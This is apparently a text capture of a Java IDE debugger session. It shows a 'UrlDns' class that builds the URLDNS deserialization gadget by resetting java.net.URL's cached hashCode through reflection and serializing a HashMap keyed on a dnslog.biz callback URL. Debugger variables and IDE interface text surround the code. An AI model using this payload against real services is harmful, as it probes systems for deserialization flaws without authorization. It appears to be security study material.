 filed.set(url,8888);
hashMap.put(url, 88);
System.out.println("当前时间为: " + simpleDateFormat.format(nowTime)); nowTime: "Sat Apr 06 09:47:20 CST 2024"
filed.set(url,-1); url: "http://82bd0d3b.dnslog.biz" filed: "private int java.net.URL.hashCode"
serializable(hashMap); hashMap: size = 1
// unserializable();
}
}
UrlDns
& Variables Console
"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
41, UrlDns
path = ""
protocol = "http"
host = "82bd0d3b.dnslog.biz"
port = -1
file = ""
query = null
authority = "82bd0d3b.dnslog.biz"
userInfo = null
ref = null
hostAddress = null
handler = {Handler@718}
hashCode = -1
tempState = null
nowTime = {Date@704} "Sat Apr 06 09:47:20 CST 2024"
simpleDateFormat = {SimpleDateFormat@705}
filed = {Field@706} "private int java.net.URL.hashCode"
mes from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头